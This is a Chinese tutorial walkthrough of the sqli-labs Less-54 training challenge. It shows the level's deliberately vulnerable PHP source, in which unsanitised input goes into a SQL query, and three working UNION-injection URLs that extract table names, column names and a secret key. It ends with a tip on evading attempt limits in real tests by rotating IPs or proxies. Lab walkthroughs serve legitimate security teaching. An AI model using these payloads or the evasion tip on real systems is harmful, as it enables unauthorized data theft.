sqli-labs————Less-54(第四部分:提高部分)
前言
在接下来的几关中将会对前面所学习的内容做一个复习,同时也会通过在复杂环境中的应用来提高注入技巧。
Less-54
源代码:

Less-54:Challenge-1
Welcome Dhakkan
You have reset the Challenge
\n";
echo "Redirecting you to main challenge page..........\n";
header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
//echo "cookie expired";
}
else
{
// Checking the cookie on the page and populate the table with random value.
if(isset($_COOKIE['challenge']))
{
$sessid=$_COOKIE['challenge'];
//echo "Cookie value: ".$sessid;
}
else
{
$expire = time()+60*60*24*30;
$hash = data($table,$col);
setcookie("challenge", $hash, $expire);
}
echo "
\n";
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
//update the counter in database
next_tryy();
//Display attempts on screen.
$tryyy = view_attempts();
echo "You have made : ". $tryyy ." of $times attempts";
echo "
\n";
//Reset the Database if you exceed allowed attempts.
if($tryyy >= ($times+1))
{
setcookie('challenge', ' ', time() - 3600000);
echo "You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset
\n";
echo "Redirecting you to challenge page..........\n";
header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" );
echo "
\n";
}
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '';
echo 'Your Login name:'. $row['username'];
echo "
";
echo 'Your Password:' .$row['password'];
echo "";
}
else
{
echo '';
// print_r(mysql_error());
echo "";
}
}
else
{
echo "Please input the ID as parameter with numeric value as done in Lab excercises\n
\n";
echo "The objective of this challenge is to dump the (secret key) from only random table from Database ('CHALLENGES') in Less than $times attempts
";
echo "For fun, with every reset, the challenge spawns random table name, column name, table data. Keeping it fresh at all times.
" ;
}
}
?>

';
$key = addslashes($_POST['key']);
$key = mysql_real_escape_string($key);
//echo $key;
//Query table to verify your result
$sql="SELECT 1 FROM $table WHERE $col1= '$key'";
//echo "$sql";
$result=mysql_query($sql)or die("error in submittion of Key Solution".mysql_error());
$row = mysql_fetch_array($result);
if($row)
{
echo '';
echo "\n
";
echo ' ';
echo "";
header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
}
else
{
echo '';
echo "\n
';
echo "";
header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
}
else
{
echo '';
echo "\n
";
echo ' ';
header( "refresh:3;url=index.php" );
//print_r(mysql_error());
echo "";
}
}
?>
';
header( "refresh:3;url=index.php" );
//print_r(mysql_error());
echo "";
}
}
?>
sql执行语句:
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";从上面的SQL语句,我们可以知晓这一关是一个字符型注入,但是只能够尝试10次。所以我们要在所给的次数范围之内完成注入。
我们可以看到这里的表名和密码等时每10次尝试之后就会强行更换。
构造一下payload:

http://192.168.11.136/sqli-labs/Less-54?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges'--+得到表名:x8zrbqkd79

之后测试获取列名:
http://192.168.11.136/sqli-labs/Less-54?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='x8zrbqkd79'--+查看列值:

http://192.168.11.136/sqli-labs/Less-54?id=-1'union select 1,2,group_concat(secret_3ZC3) from challenges.x8zrbqkd79 --+之后提交key即可!
在实际渗透测试中,我们可以利用更换IP(可以用代理)或者更换浏览器来绕过服务器端的检查限制。对于这个的实现,自己编写脚本是一个不错的选择。